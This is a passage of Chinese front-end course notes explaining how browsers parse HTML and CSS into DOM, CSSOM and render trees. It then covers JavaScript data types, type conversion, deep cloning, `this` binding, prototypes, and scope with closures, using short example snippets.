所有的 html 标签和文本解析完成后,状态切换至 “数据状态” ,一旦匹配到文件结束标志符(EOF),则释放 EOF 标记。
最终生成类似下面的令牌结构:
开始标签:html
开始标签:head
结束标签:head
开始标签:body
字符串:lagou
结束标签:body
结束标签:html补充 1:遇到 script 标签时的处理
如果在 HTML 解析过程中遇到 script 标签,则会发生一些变化。
如果遇到的是内联代码,也就是在 script 标签中直接写代码,那么解析过程会暂停,执行权限会转给 JavaScript 脚本引擎,待 JavaScript 脚本执行完成之后再交由渲染引擎继续解析。有一种情况例外,那就是脚本内容中调用了改变 DOM 结构的 document.write() 函数,此时渲染引擎会回到第二步,将这些代码加入字符流,重新进行解析。
如果遇到的是外链脚本,那么渲染引擎会按照我们在第 01 课时中所述的,根据标签属性来执行对应的操作。
构建 DOM 树
解析 HTML 的第二步是树构建。
浏览器在创建解析器的同时会创建一个 Document 对象。在树构建阶段,Document 会作为根节点被不断地修改和扩充。标记步骤产生的令牌会被送到树构建器进行处理。HTML 5 标准中定义了每类令牌对应的 DOM 元素,当树构建器接收到某个令牌时就会创建该令牌对应的 DOM 元素并将该元素插入到 DOM 树中。 为了纠正元素标签嵌套错位的问题和处理未关闭的元素标签,树构建器创建的新 DOM 元素还会被插入到一个开放元素栈中。
树构建算法也可以采用状态机的方式来描述,具体我们以步骤 1 的 HTML 代码为例进行举例说明。
进入初始状态 “initial” 模式;
树构建器接收到 DOCTYPE 令牌后,树构建器会创建一个 DocumentType 节点附加到 Document 节点上,DocumentType 节点的 name 属性为 DOCTYPE 令牌的名称,切换到 “before html” 模式;
接收到令牌 html 后,树构建器创建一个 html 元素并将该元素作为 Document 的子节点插入到 DOM 树中和开放元素栈中,切换为 “before head” 模式;
虽然没有接收到 head 令牌,但仍然会隐式地创建 head 元素并加到 DOM 树和开放元素栈中,切换到“in head”模式;
将开放元素栈中的 head 元素弹出,进入 “after head”模式;
接收到 body 令牌后,会创建一个 body 元素插入到 DOM 树中同时压入开放元素栈中,当前状态切换为 “in body” 模式;
接收到字符令牌,创建 Text 节点,节点值为字符内容“标记”,将 Text 节点作为 body 元素节点插入到 DOM 树中;
接收到结束令牌 body,将开放元素栈中的 body 元素弹出,切换至 “after body” 模式;
接收到结束令牌 html,将开放元素栈中的 html 元素弹出,切换至 “after after body” 模式;
接收到 EOF 令牌,树构建器停止构建,html 文档解析过程完成。
最终生成下面的 DOM 树结构:
Document
/ \
DocumentType HTMLHtmlElement
/ \
HTMLHeadElement HTMLBodyElement
|
TextNode补充 2:从 CSS 到 CSSOM
渲染引擎除了解析 HTML 之外,也需要解析 CSS。
CSS 解析的过程与 HTML 解析过程步骤一致,最终也会生成树状结构。
与 DOM 树不同的是,CSSOM 树的节点具有继承特性,也就是会先继承父节点样式作为当前样式,然后再进行补充或覆盖。下面举例说明。
body {
font-size: 12px;
}
p {
font-weight: light;
}
span {
color: blue;
}
p span {
display: none;
}
img {
float: left;
}对于上面的代码,会解析生成类似下面结构的 DOM 树:
图片
需要注意的是,上图中的 CSSOM 树并不完整,完整的 CSSOM 树还应当包括浏览器提供的默认样式(也称为“User Agent 样式”)。
从 DOM 到渲染
有了 DOM 树和 CSSOM 树之后,渲染引擎就可以开始生成页面了。
构建渲染树
DOM 树包含的结构内容与 CSSOM 树包含的样式规则都是独立的,为了更方便渲染,先需要将它们合并成一棵渲染树。
这个过程会从 DOM 树的根节点开始遍历,然后在 CSSOM 树上找到每个节点对应的样式。
遍历过程中会自动忽略那些不需要渲染的节点(比如脚本标记、元标记等)以及不可见的节点(比如设置了“display:none”样式)。同时也会将一些需要显示的伪类元素加到渲染树中。
对于上面的 HTML 和 CSS 代码,最终生成的渲染树就只有一个 body 节点,样式为 font-size:12px。 6. ##### 布局
生成了渲染树之后,就可以进入布局阶段了,布局就是计算元素的大小及位置。
计算元素布局是一个比较复杂的操作,因为需要考虑的因素有很多,包括字体大小、换行位置等,这些因素会影响段落的大小和形状,进而影响下一个段落的位置。
布局完成后会输出对应的“盒模型”,它会精确地捕获每个元素的确切位置和大小,将所有相对值都转换为屏幕上的绝对像素。 7. ##### 绘制
绘制就是将渲染树中的每个节点转换成屏幕上的实际像素的过程。得到布局树这份“施工图”之后,渲染引擎并不能立即绘制,因为还不知道绘制顺序,如果没有弄清楚绘制顺序,那么很可能会导致页面被错误地渲染。 例如,对于使用 z-index 属性的元素(如遮罩层)如果未按照正确的顺序绘制,则将导致渲染结果和预期不符(失去遮罩作用)。
所以绘制过程中的第一步就是遍历布局树,生成绘制记录,然后渲染引擎会根据绘制记录去绘制相应的内容。 对于无动画效果的情况,只需要考虑空间维度,生成不同的图层,然后再把这些图层进行合成,最终成为我们看到的页面。当然这个绘制过程并不是静态不变的,会随着页面滚动不断合成新的图形。
浏览器如何渲染页面总结
这一课时主要讲解了浏览器渲染引擎生成页面的 7 个步骤,前面 4 个步骤为 DOM 树的生成过程,后面 3 个步骤是利用 DOM 树和 CSSOM 树来渲染页面的过程。我们想要理解和记忆这些过程其实很简单,那就是以数据变化为线索,具体来说数据的变化过程为:
字节 → 字符 → 令牌 → 树 → 页面最后布置一道思考题:在构建渲染树的时候,渲染引擎需要遍历 DOM 树节点并从 CSSOM 树中找到匹配的样式规则,在匹配过程中是通过自上而下还是自下而上的方式呢?为什么?
答:浏览器进行 CSS 选择器匹配时,是从右向左进行的,所以可以推知是自下而上
JavaScript 的数据类型
数据类型通常是一门编程语言的基础知识,JavaScript 的数据类型可以分为 7 种:空(Null)、未定义(Undefined)、数字(Number)、字符串(String)、布尔值(Boolean)、符号(Symbol)、对象(Object)。
其中前 6 种类型为基础类型,最后 1 种为引用类型。这两者的区别在于,基础类型的数据在被引用或拷贝时,是值传递,也就是说会创建一个完全相等的变量;而引用类型只是创建一个指针指向原有的变量,实际上两个变量是“共享”这个数据的,并没有重新创建一个新的数据。
下面我们就来分别介绍这 7 种数据类型的重要概念及常见操作。
Undefined
Undefined 是一个很特殊的数据类型,它只有一个值,也就是 undefined。可以通过下面几种方式来得到 undefined:
引用已声明但未初始化的变量;
引用未定义的对象属性;
执行无返回值函数;
执行 void 表达式;
全局常量 window.undefined 或 undefined。
对应代码如下:
var a; // undefined
var o = {};
o.b(
// undefined
() => {}
)(); // undefined
void 0; // undefined
window.undefined; // undefined其中比较推荐通过 void 表达式来得到 undefined 值,因为这种方式既简便(window.undefined 或 undefined 常量的字符长度都大于 "void 0" 表达式)又不需要引用额外的变量和属性;同时它作为表达式还可以配合三目运算符使用,代表不执行任何操作。
如下面的代码就表示满足条件 x 大于 0 且小于 5 的时候执行函数 fn,否则不进行任何操作:
x > 0 && x < 5 ? fn() : void 0;如何判断一个变量的值是否为 undefined 呢?
下面的代码给出了 3 种方式来判断变量 x 是否为 undefined,你可以先思考一下哪一种可行。
方式 1 直接通过逻辑取非操作来将变量 x 强制转换为布尔值进行判断;
- js
// 方式1 if(!x) { ... } 方式 2 通过 3 个等号将变量 x 与 undefined 做真值比较;
- js
// 方式2 if(x===undefined) { ... } 方式 3 通过 typeof 关键字获取变量 x 的类型,然后与 'undefined' 字符串做真值比较:
js// 方式2 if(typeof x === 'undefined') { ... }
现在来揭晓答案,
方式 1 不可行,因为只要变量 x 的值为 undefined、空字符串、数值 0、null 时都会判断为真。
方式 2 也存在一些问题,虽然通过 “===” 和 undefined 值做比较是可行的,但如果 x 未定义则会抛出错误 “ReferenceError: x is not defined” 导致程序执行终止,这对于代码的健壮性显然是不利的。
方式 3 则解决了这一问题。
Null
Null 数据类型和 Undefined 类似,只有唯一的一个值 null,都可以表示空值,甚至我们通过 “==” 来比较它们是否相等的时候得到的结果都是 true,但 null 是 JavaScript 保留关键字,而 undefined 只是一个常量。
也就是说我们可以声明名称为 undefined 的变量(虽然只能在老版本的 IE 浏览器中给它重新赋值),但将 null 作为变量使用时则会报错。
Boolean
Boolean 数据类型只有两个值:true 和 false,分别代表真和假,理解和使用起来并不复杂。但是我们常常会将各种表达式和变量转换成 Boolean 数据类型来当作判断条件,这时候就要注意了。
下面是一个简单地将星期数转换成中文的函数,比如输入数字 1,函数就会返回“星期一”,输入数字 2 会返回“星期二”,以此类推,如果未输入数字则返回 undefined。
function getWeek(week) {
const dict = ["日", "一", "二", "三", "四", "五", "六"];
if (week) return `星期${dict[week]}`;
}这里在 if 语句中就进行了类型转换,将 week 变量转换成 Boolean 数据类型,而 0、空字符串、null、undefined 在转换时都会返回 false。所以这段代码在输入 0 的时候不会返回“星期日”,而返回 undefined。
我们在做强制类型转换的时候一定要考虑这个问题。
Number
两个重要值
Number 是数值类型,有 2 个特殊数值得注意一下,即 NaN 和 Infinity。
- NaN(Not a Number)通常在计算失败的时候会得到该值。要判断一个变量是否为 NaN,则可以通过 Number.isNaN 函数进行判断。
- Infinity 是无穷大,加上负号 “-” 会变成无穷小,在某些场景下比较有用,比如通过数值来表示权重或者优先级,Infinity 可以表示最高优先级或最大权重。
进制转换
当我们需要将其他进制的整数转换成十进制显示的时候可以使用 parseInt 函数,该函数第一个参数为数值或字符串,第二个参数为进制数,默认为 10,当进制数转换失败时会返回 NaN。所以,如果在数组的 map 函数的回调函数中直接调用 parseInt,那么会将数组元素和索引值都作为参数传入。
["0", "1", "2"].map(parseInt); // [0, NaN, NaN]而将十进制转换成其他进制时,可以通过 toString 函数来实现。
(10).toString(2); // "1010"精度问题
对于数值类型的数据,还有一个比较值得注意的问题,那就是精度问题,在进行浮点数运算时很容易碰到。比如我们执行简单的运算 0.1 + 0.2,得到的结果是 0.30000000000000004,如果直接和 0.3 作相等判断时就会得到 false。
0.1 + 0.2; // 0.30000000000000004出现这种情况的原因在于计算的时候,JavaScript 引擎会先将十进制数转换为二进制,然后进行加法运算,再将所得结果转换为十进制。在进制转换过程中如果小数位是无限的,就会出现误差。同样的,对于下面的表达式,将数字 5 开方后再平方得到的结果也和数字 5 不相等。
Math.pow(Math.pow(5, 1 / 2), 2); // 5.000000000000001对于这个问题的解决方法也很简单,那就是消除无限小数位。
- 一种方式是先转换成整数进行计算,然后再转换回小数,这种方式适合在小数位不是很多的时候。比如一些程序的支付功能 API 以“分”为单位,从而避免使用小数进行计算。
- 还有另一种方法就是舍弃末尾的小数位。比如对上面的加法就可以先调用 toPrecision 截取 12 位,然后调用 parseFloat 函数转换回浮点数。
parseFloat((0.1 + 0.2).toPrecision(12)); // 0.3String
String 类型是最常用的数据类型了,关于它的基础 API 函数大家应该比较熟悉了,这里我就不多介绍了。下面通过一道笔试题来重点介绍它的使用场景。
千位分隔符是指为了方便识别较大数字,每隔三位数会加入 1 个逗号,该逗号就是千位分隔符。如果要编写一个函数来为输入值的数字添加千分位分隔符,该怎么实现呢?
一种很容易想到的方法就是从右往左遍历数值每一位,每隔 3 位添加分隔符。为了操作方便,我们可以将数值转换成字符数组,而要实现从右往左遍历,一种实现方式是通过 for 循环的索引值找到对应的字符;而另一种方式是通过数组反转,从而变成从左到右操作。
function sep(n) {
let [i, c] = n.toString().split(/(\.\d+)/);
return (
i
.split("")
.reverse()
.map((c, idx) => ((idx + 1) % 3 === 0 ? "," + c : c))
.reverse()
.join("")
.replace(/^,/, "") + c
);
}这种方式就是将字符串数据转化成引用类型数据,即用数组来实现。
第二种方式则是通过引用类型,即用正则表达式对字符进行替换来实现。
function sep2(n) {
let str = n.toString();
str.indexOf(".") < 0 ? (str += ".") : void 0;
return str.replace(/(\d)(?=(\d{3})+\.)/g, "$1,").replace(/\.$/, "");
}Symbol
Symbol 是 ES6 中引入的新数据类型,它表示一个唯一的常量,通过 Symbol 函数来创建对应的数据类型,创建时可以添加变量描述,该变量描述在传入时会被强行转换成字符串进行存储。
var a = Symbol("1");
var b = Symbol(1);
a.description === b.description; // true
var c = Symbol({ id: 1 });
c.description; // [object Object]
var _a = Symbol("1");
_a == a; // false基于上面的特性,Symbol 属性类型比较适合用于两类场景中:常量值和对象属性。
避免常量值重复
假设有个 getValue 函数,根据传入的字符串参数 key 执行对应代码逻辑。代码如下所示:
function getValue(key) {
switch(key){
case 'A':
...
...
case 'B':
...
}
}
getValue('B');这段代码对调用者而言非常不友好,因为代码中使用了魔术字符串(魔术字符串是指在代码之中多次出现、与代码形成强耦合的某一个具体的字符串或者数值),导致调用 getValue 函数时需要查看函数源码才能找到参数 key 的可选值。所以可以将参数 key 的值以常量的方式声明出来。
const KEY = {
alibaba: 'A',
baidu: 'B',
...
}
function getValue(key) {
switch(key){
case KEY.alibaba:
...
...
case KEY.baidu:
...
}
}
getValue(KEY.baidu);但这样也并非完美,假设现在我们要在 KEY 常量中加入一个 key,根据对应的规则,很有可能会出现值重复的情况:
const KEY = {
alibaba: 'A',
baidu: 'B',
...
bytedance: 'B'
}这显然会出现问题:
getValue(KEY.baidu); // 等同于 getValue(KEY.bytedance)所以在这种场景下更适合使用 Symbol,我们不关心值本身,只关心值的唯一性。
const KEY = {
alibaba: Symbol(),
baidu: Symbol(),
...
bytedance: Symbol()
}避免对象属性覆盖
假设有这样一个函数 fn,需要对传入的对象参数添加一个临时属性 user,但可能该对象参数中已经有这个属性了,如果直接赋值就会覆盖之前的值。此时就可以使用 Symbol 来避免这个问题。
创建一个 Symbol 数据类型的变量,然后将该变量作为对象参数的属性进行赋值和读取,这样就能避免覆盖的情况,示例代码如下:
function fn(o) { // {user: {id: xx, name: yy}}
const s = Symbol()
o[s] = 'zzz'
...
}补充:类型转换
什么是类型转换?
JavaScript 这种弱类型的语言,相对于其他高级语言有一个特点,那就是在处理不同数据类型运算或逻辑操作时会强制转换成同一数据类型。如果我们不理解这个特点,就很容易在编写代码时产生 bug。
通常强制转换的目标数据类型为 String、Number、Boolean 这三种。下面的表格中显示了 6 种基础数据类型转换关系。
除了不同类型的转换之外,操作同种数据类型也会发生转换。把基本类型的数据换成对应的对象过程称之为“装箱转换”,反过来,把数据对象转换为基本类型的过程称之为“拆箱转换”。
对于装箱和拆箱转换操作,我们既可以显示地手动实现,比如将 Number 数据类型转换成 Number 对象;也可以通过一些操作触发浏览器显式地自动转换,比如将对 Number 对象进行加法运算。
var n = 1;
var o = new Number(n); // 显式装箱
o.valueOf(); // 显式拆箱
n.toPrecision(3); // 隐式装箱, 实际操作:var tmp = new Number(n);tmp.toPrecision(3);tmp = null;
o + 2; // 隐式拆箱,实际操作:var tmp = o.valueOf();tmp + 2;tmp = null;什么时候会触发类型转换?
下面这些常见的操作会触发隐式地类型转换,我们在编写代码的时候一定要注意。
运算相关的操作符包括 +、-、+=、++、* 、/、%、<<、& 等。
数据比较相关的操作符包括 >、<、== 、<=、>=、===。
逻辑判断相关的操作符包括 &&、!、||、三目运算符。
Object
相对于基础类型,引用类型 Object 则复杂很多。简单地说,Object 类型数据就是键值对的集合,键是一个字符串(或者 Symbol) ,值可以是任意类型的值; 复杂地说,Object 又包括很多子类型,比如 Date、Array、Set、RegExp。
对于 Object 类型,我们重点理解一种常见的操作,即深拷贝。
- 由于引用类型在赋值时只传递指针,这种拷贝方式称为浅拷贝。
- 而创建一个新的与之相同的引用类型数据的过程称之为深拷贝。
现在我们来实现一个拷贝函数,支持上面 7 种类型的数据拷贝。
对于 6 种基础类型,我们只需简单的赋值即可,而 Object 类型变量需要特殊操作。因为通过等号“=”赋值只是浅拷贝,要实现真正的拷贝操作则需要通过遍历键来赋值对应的值,这个过程中如果遇到 Object 类型还需要再次进行遍历。
为了准确判断每种数据类型,我们可以先通过 typeof 来查看每种数据类型的描述:
[undefined, null, true, "", 0, Symbol(), {}].map((it) => typeof it); // ["undefined", "object", "boolean", "string", "number", "symbol", "object"]发现 null 有些特殊,返回结果和 Object 类型一样都为"object",所以需要再次进行判断。按照上面分析的结论,我们可以写出下面的函数:
function clone(data) {
let result = {};
const keys = [
...Object.getOwnPropertyNames(data),
...Object.getOwnPropertySymbols(data),
];
if (!keys.length) return data;
keys.forEach((key) => {
let item = data[key];
if (typeof item === "object" && item) {
result[key] = clone(item);
} else {
result[key] = item;
}
});
return result;
}在遍历 Object 类型数据时,我们需要把 Symbol 数据类型也考虑进来,所以不能通过 Object.keys 获取键名或 for...in 方式遍历,而是通过 getOwnPropertyNames 和 getOwnPropertySymbols 函数将键名组合成数组,然后进行遍历。对于键数组长度为 0 的非 Object 类型的数据可直接返回,然后再遍历递归,最终实现拷贝。
我们在编写递归函数的时候需要特别注意的是,递归调用的终止条件,避免无限递归。那在这个 clone 函数中有没有可能出现无限递归调用呢?
答案是有的。那就是当对象数据嵌套的时候,比如像下面这种情况,对象 a 的键 b 指向对象 b,对象 b 的键 a 指向对象 a,那么执行 clone 函数就会出现死循环,从而耗尽内存。
var a = {
var b = {}
a.b = b
b.a = a怎么避免这种情况呢?一种简单的方式就是把已添加的对象记录下来,这样下次碰到相同的对象引用时,直接指向记录中的对象即可。要实现这个记录功能,我们可以借助 ES6 推出的 WeakMap 对象,该对象是一组键/值对的集合,其中的键是弱引用的。其键必须是对象,而值可以是任意的。
我们对 clone 函数改造一下,添加一个 WeakMap 来记录已经拷贝过的对象,如果当前对象已经被拷贝过,那么直接从 WeakMap 中取出,否则重新创建一个对象并加入 WeakMap 中。具体代码如下:
function clone(obj) {
let map = new WeakMap();
function deep(data) {
let result = {};
const keys = [
...Object.getOwnPropertyNames(data),
...Object.getOwnPropertySymbols(data),
];
if (!keys.length) return data;
const exist = map.get(data);
if (exist) return exist;
map.set(data, result);
keys.forEach((key) => {
let item = data[key];
if (typeof item === "object" && item) {
result[key] = deep(item);
} else {
result[key] = item;
}
});
return result;
}
return deep(obj);
}JavaScript 数据类型总结
这一课时通过实例与原理相结合,带你深入理解了 JavaScript 的 6 种基础数据类型和 1 种引用数据类型。对于 6 种基础数据类型,我们要熟知它们之间的转换关系,而引用类型则比较复杂,重点讲了如何深拷贝一个对象。其实引用对象的子类型比较多,由于篇幅所限没有进行一一讲解,需要大家在平常工作中继续留心积累。
值类型(基本类型):字符串(String)、数字(Number)、布尔(Boolean)、对空(Null)、未定义(Undefined)、Symbol。引用数据类型:对象(Object)、数组(Array)、函数(Function)。
最后布置一道思考题:你能否写出一个函数来判断两个变量是否相等?
为什么说函数是 JavaScript 的一等公民?
数据类型与函数是很多高级语言中最重要的两个概念,前者用来存储数据,后者用来存储代码。JavaScript 中的函数相对于数据类型而言更加复杂,它可以有属性,也可以被赋值给一个变量,还可以作为参数被传递......正是这些强大特性让它成了 JavaScript 的“一等公民”。
下面我们就来详细了解函数的重要特性。
this 关键字
什么是 this?this 是 JavaScript 的一个关键字,一般指向调用它的对象。
这句话其实有两层意思,首先 this 指向的应该是一个对象,更具体地说是函数执行的“上下文对象”。其次这个对象指向的是“调用它”的对象,如果调用它的不是对象或对象不存在,则会指向全局对象(严格模式下 undefined)。
下面举几个例子来进行说明。
当代码 1 执行 fn() 函数时,实际上就是通过对象 o 来调用的,所以 this 指向对象 o。
- js
// 代码 1 var o = { fn() { console.log(this); }, }; o.fn(); // o 代码 2 也是同样的道理,通过实例 a 来调用,this 指向类实例 a。
- js
// 代码 2 class A { fn() { console.log(this); } } 代码 3 则可以看成是通过全局对象来调用,this 会指向全局对象(需要注意的是,严格模式下会是 undefined)。
- js
var a = new A(); a.fn(); // a // 代码 3 function fn() { console.log(this); } fn(); // 浏览器:Window;Node.js:global
是不是觉得 this 的用法很简单?别着急,我们再来看看其他例子以加深理解。
(1)如果在函数 fn2() 中调用函数 fn(),那么当调用函数 fn2() 的时候,函数 fn() 的 this 指向哪里呢?
function fn() {
console.log(this);
}
function fn2() {
fn();
}
fn2(); // ?由于没有找到调用 fn 的对象,所以 this 会指向全局对象,答案就是 window(Node.js 下是 global)。
(2)再把这段代码稍稍改变一下,让函数 fn2() 作为对象 obj 的属性,通过 obj 属性来调用 fn2,此时函数 fn() 的 this 指向哪里呢?
function fn() {
console.log(this);
}
function fn2() {
fn();
}
var obj = { fn2 };
obj.fn2(); // ?这里需要注意,调用函数 fn() 的是函数 fn2() 而不是 obj。虽然 fn2() 作为 obj 的属性调用,但 fn2()中的 this 指向并不会传递给函数 fn(), 所以答案也是 window(Node.js 下是 global)。
(3)对象 dx 拥有数组属性 arr,在属性 arr 的 forEach 回调函数中输出 this,指向的是什么呢?
var dx = {
arr: [1],
};
dx.arr.forEach(function () {
console.log(this);
}); // ?按照之前的说法,很多同学可能会觉得输出的应该是对象 dx 的属性 arr 数组。但其实仍然是全局对象。
如果你看过 forEach 的说明文档便会知道,它有两个参数,第一个是回调函数,第二个是 this 指向的对象,这里只传入了回调函数,第二个参数没有传入,默认为 undefined,所以正确答案应该是输出全局对象。
类似的,需要传入 this 指向的函数还有:every()、find()、findIndex()、map()、some(),在使用的时候需要特别注意。
(4)前面提到通过类实例来调用函数时,this 会指向实例。那么如果像下面的代码,创建一个 fun 变量来引用实例 b 的 fn() 函数,当调用 fun() 的时候 this 会指向什么呢?
class B {
fn() {
console.log(this);
}
}
var b = new B();
var fun = b.fn;
fun(); // ?这道题你可能会很容易回答出来:fun 是在全局下调用的,所以 this 应该指向的是全局对象。这个思路没有没问题,但是这里有个隐藏的知识点。那就是 ES6 下的 class 内部默认采用的是严格模式,实际上面代码的类定义部分可以理解为下面的形式。
class B {
"use strict";
fn() {
console.log(this);
}
}而严格模式下不会指定全局对象为默认调用对象,所以答案是 undefined。
(5)ES6 新加入的箭头函数不会创建自己的 this,它只会从自己的作用域链的上一层继承 this。可以简单地理解为箭头函数的 this 继承自上层的 this,但在全局环境下定义仍会指向全局对象。
var arrow = {
fn: () => {
console.log(this);
},
};
arrow.fn(); // ?所以虽然通过对象 arrow 来调用箭头函数 fn(),那么 this 指向不是 arrow 对象,而是全局对象。如果要让 fn() 箭头函数指向 arrow 对象,我们还需要再加一层函数,让箭头函数的上层 this 指向 arrow 对象。
var arrow = {
fn() {
const a = () => console.log(this);
a();
},
};
arrow.fn(); // arrow(6)前面提到 this 指向的要么是调用它的对象,要么是 undefined,那么如果将 this 指向一个基础类型的数据会发生什么呢?
比如下面的代码将 this 指向数字 0,打印出的 this 是什么呢?
[0].forEach(function () {
console.log(this);
}, 0); // ?结合上一讲关于数据类型的知识,我们知道基础类型也可以转换成对应的引用对象。所以这里 this 指向的是一个值为 0 的 Number 类型对象。
(7)改变 this 指向的常见 3 种方式有 bind、call 和 apply。call 和 apply 用法功能基本类似,都是通过传入 this 指向的对象以及参数来调用函数。区别在于传参方式,前者为逐个参数传递,后者将参数放入一个数组,以数组的形式传递。bind 有些特殊,它不但可以绑定 this 指向也可以绑定函数参数并返回一个新的函数,当 c 调用新的函数时,绑定之后的 this 或参数将无法再被改变。
function getName() {
console.log(this.name);
}
var b = getName.bind({ name: "bind" });
b();
getName.call({ name: "call" });
getName.apply({ name: "apply" });由于 this 指向的不确定性,所以很容易在调用时发生意想不到的情况。在编写代码时,应尽量避免使用 this,比如可以写成纯函数的形式,也可以通过参数来传递上下文对象。实在要使用 this 的话,可以考虑使用 bind 等方式将其绑定。
补充 1:箭头函数
箭头函数和普通函数相比,有以下几个区别,在开发中应特别注意:
不绑定 arguments 对象,也就是说在箭头函数内访问 arguments 对象会报错;
不能用作构造器,也就是说不能通过关键字 new 来创建实例;
默认不会创建 prototype 原型属性;
不能用作 Generator() 函数,不能使用 yeild 关键字。
函数的转换
在讲函数转化之前,先来看一道题:编写一个 add() 函数,支持对多个参数求和以及多次调用求和。示例如下:
add(1); // 1
add(1)(2); // 3
add(1, 2)(3, 4, 5)(6); // 21对于不定参数的求和处理比较简单,很容易想到通过 arguments 或者扩展符的方式获取数组形式的参数,然后通过 reduce 累加求和。但如果直接返回结果那么后面的调用肯定会报错,所以每次返回的必须是函数,才能保证可以连续调用。也就是说 add 返回值既是一个可调用的函数又是求和的数值结果。
要实现这个要求,我们必须知道函数相关的两个隐式转换函数 toString() 和 valueOf()。toString() 函数会在打印函数的时候调用,比如 console.log、valueOf 会在获取函数原始值时调用,比如加法操作。
具体代码实现如下,在 add() 函数内部定义一个 fn() 函数并返回。fn() 函数的主要职能就是拼接参数并返回自身,当调用 toString() 和 valueOf() 函数时对拼接好的参数进行累加求和并返回。
function add(...args) {
let arr = args;
function fn(...newArgs) {
arr = [...arr, ...newArgs];
return fn;
}
fn.toString = fn.valueOf = function () {
return arr.reduce((acc, cur) => acc + parseInt(cur));
};
return fn;
}原型
原型是 JavaScript 的重要特性之一,可以让对象从其他对象继承功能特性,所以 JavaScript 也被称为“基于原型的语言”。
严格地说,原型应该是对象的特性,但函数其实也是一种特殊的对象。例如,
我们对自定义的函数进行 instanceof Object 操作时,其结果是 true。
function fn() {}
fn instanceof Object; // true而且我们为了实现类的特性,更多的是在函数中使用它,所以在函数这一课时中来深入讲解原型。
什么是原型和原型链?
简单地理解,原型就是对象的属性,包括被称为隐式原型的 proto 属性和被称为显式原型的 prototype 属性。
隐式原型通常在创建实例的时候就会自动指向构造函数的显式原型。例如,在下面的示例代码中,当创建对象 a 时,a 的隐式原型会指向构造函数 Object() 的显式原型。
var a = {};
a.__proto__ === Object.prototype; // true
var b = new Object();
b.__proto__ === a.__proto__; // true显式原型是内置函数(比如 Date() 函数)的默认属性,在自定义函数时(箭头函数除外)也会默认生成,生成的显式原型对象只有一个属性 constructor ,该属性指向函数自身。通常配合 new 关键字一起使用,当通过 new 关键字创建函数实例时,会将实例的隐式原型指向构造函数的显式原型。
function fn() {}
fn.prototype.constructor === fn; // true看到这里,不少同学可能会产生一种错觉,那就是隐式原型必须和显式原型配合使用,这种想法是错误的。
下面的代码声明了 parent 和 child 两个对象,其中对象 child 定义了属性 name 和隐式原型 proto,隐式原型指向对象 parent,对象 parent 定义了 code 和 name 两个属性。
当打印 child.name 的时候会输出对象 child 的 name 属性值,当打印 child.code 时由于对象 child 没有属性 code,所以会找到原型对象 parent 的属性 code,将 parent.code 的值打印出来。同时可以通过打印结果看到,对象 parent 并没有显式原型属性。如果要区分对象 child 的属性是否继承自原型对象,可以通过 hasOwnProperty() 函数来判断。
var parent = { code: "p", name: "parent" };
var child = { __proto__: parent, name: "child" };
console.log(parent.prototype); // undefined
console.log(child.name); // "child"
console.log(child.code); // "p"
child.hasOwnProperty("name"); // true
child.hasOwnProperty("code"); // false在这个例子中,如果对象 parent 也没有属性 code,那么会继续在对象 parent 的原型对象中寻找属性 code,以此类推,逐个原型对象依次进行查找,直到找到属性 code 或原型对象没有指向时停止。
这种类似递归的链式查找机制被称作“原型链”。
new 操作符实现了什么?
前面提到显式原型对象在使用 new 关键字的时候会被自动创建。现在再来具体分析通过 new 关键字创建函数实例时到底发生了什么。
下面的代码通过 new 关键字创建了一个函数 F() 的实例。
function F(init) {}
var f = new F(args);其中主要包含了 3 个步骤:
创建一个临时的空对象,为了表述方便,我们命名为 fn,让对象 fn 的隐式原型指向函数 F 的显式原型;
执行函数 F(),将 this 指向对象 fn,并传入参数 args,得到执行结果 result;
判断上一步的执行结果 result,如果 result 为非空对象,则返回 result,否则返回 fn。
具体可以表述为下面的代码:
var fn = Object.create(F.prototype);
var obj = F.apply(fn, args);
var f = obj && typeof obj === "object" ? obj : fn;怎么通过原型链实现多层继承?
结合原型链和 new 操作符的相关知识,就可以实现多层继承特性了。下面通过一个简单的例子进行说明。
假设构造函数 B() 需要继承构造函数 A(),就可以通过将函数 B() 的显式原型指向一个函数 A() 的实例,然后再对 B 的显式原型进行扩展。那么通过函数 B() 创建的实例,既能访问用函数 B() 的属性 b,也能访问函数 A() 的属性 a,从而实现了多层继承。
function A() {}
A.prototype.a = function () {
return "a";
};
function B() {}
B.prototype = new A();
B.prototype.b = function () {
return "b";
};
var c = new B();
c.b(); // 'b'
c.a(); // 'a'补充 2:typeof 和 instanceof
typeof
用来获取一个值的类型,可能的结果有下面几种:
| 类型 | 结果 |
|---|---|
| Undefined | "undefined" |
| Boolean | "boolean" |
| Number | "number" |
| BigInt | "bigint" |
| String | "string" |
| Symbol | "symbol" |
| 函数对象 | "function" |
| 其他对象及 null | "object" |
instanceof
用于检测构造函数的 prototype 属性是否出现在某个实例对象的原型链上。例如,在表达式 left instanceof right 中,会沿着 left 的原型链查找,看看是否存在 right 的 prototype 对象。
left.__proto__.__proto__... =?= right.prototype作用域
作用域是指赋值、取值操作的执行范围,通过作用域机制可以有效地防止变量、函数的重复定义,以及控制它们的可访问性。
虽然在浏览器端和 Node.js 端作用域的处理有所不同,比如对于全局作用域,浏览器会自动将未主动声明的变量提升到全局作用域,而 Node.js 则需要显式的挂载到 global 对象上。又比如在 ES6 之前,浏览器不提供模块级别的作用域,而 Node.js 的 CommonJS 模块机制就提供了模块级别的作用域。但在类型上,可以分为全局作用域(window/global)、块级作用域(let、const、try/catch)、模块作用域(ES6 Module、CommonJS)及本课时重点讨论的函数作用域。
命名提升
对于使用 var 关键字声明的变量以及创建命名函数的时候,JavaScript 在解释执行的时候都会将其声明内容提升到作用域顶部,这种机制称为“命名提升”。
变量的命名提升允许我们在同(子)级作用域中,在变量声明之前进行引用,但要注意,得到的是未赋值的变量。而且仅限 var 关键字声明的变量,对于 let 和 const 在定义之前引用会报错。
console.log(a); // undefined
var a = 1;
console.log(b); // 报错
let b = 2;函数的命名提升则意味着可以在同级作用域或者子级作用域里,在函数定义之前进行调用。
fn(); // 2
function fn() {
return 2;
}结合以上两点我们再来看看下面两种函数定义的区别,方式 1 将函数赋值给变量 f;方式 2 定义了一个函数 f()。
// 方式1
var f = function() {...}
// 方式2
function f() {...}两种方式对于调用函数方式以及返回结果而言是没有区别的,但根据命名提升的规则,我们可以得知方式 1 创建了一个匿名函数,让变量 f 指向它,这里会发生变量的命名提升;如果我们在定义函数之前调用会报错,而方式 2 则不会。
闭包
在函数内部访问外部函数作用域时就会产生闭包。闭包很有用,因为它允许将函数与其所操作的某些数据(环境)关联起来。这种关联不只是跨作用域引用,也可以实现数据与函数的隔离。
比如下面的代码就通过闭包来实现单例模式。
var SingleStudent = (function () {
function Student() {}
